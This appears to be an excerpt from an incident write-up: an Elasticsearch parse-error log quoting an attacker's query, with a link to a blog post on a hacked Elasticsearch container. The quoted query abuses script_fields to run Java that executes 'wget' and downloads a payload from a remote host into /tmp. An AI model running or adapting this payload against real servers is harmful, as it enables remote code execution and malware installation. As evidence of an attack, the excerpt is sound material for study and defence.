 org.elasticsearch.search.SearchParseException: [index][3]:
query[ConstantScore(*:*)],from[-1],size[1]: Parse Failure [Failed to parse
source
[{"size":1,"query":{"filtered":{"query":{"match_all":{}}}},"script_fields":{"exp":{"s
cript":"import java.util.*;nimport java.io.*;nString str = "";BufferedReader br
= new BufferedReader(new
InputStreamReader(Runtime.getRuntime().exec("wget -O /tmp/xdvi
http://<IP Address>:9985/xdvi").getInputStream()));StringBuilder sb = new
StringBuilder();while((str=br.readLine())!=null){sb.append(str);}sb.toString();"
}}}]]
http://blog.benhall.me.uk/2015/09/what-happens-when-an-elasticsearch-container-is-hacked/
 